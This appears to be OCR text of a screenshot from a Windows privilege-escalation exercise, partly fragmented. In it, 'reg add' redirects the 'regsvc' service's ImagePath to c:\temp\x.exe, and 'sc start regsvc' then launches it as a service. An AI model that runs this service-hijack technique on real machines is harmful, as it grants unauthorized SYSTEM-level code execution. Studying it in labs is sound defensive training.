 Computer ▸ Local Disk (C:) ▸ Temp
Include in library Share with New folder
Name Date modified Type Size
x 11/2/2023 2:53 AM Application 115 KB
ces
s
(C:)
C:\Windows\system32\cmd.exe
C:\Temp>reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t RE
G_EXPAND_SZ /d c:\temp\x.exe /f
The operation completed successfully.
C:\Temp>sc start regsvc
SERVICE_NAME: regsvc
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2300
FLAGS :
C:\Temp>_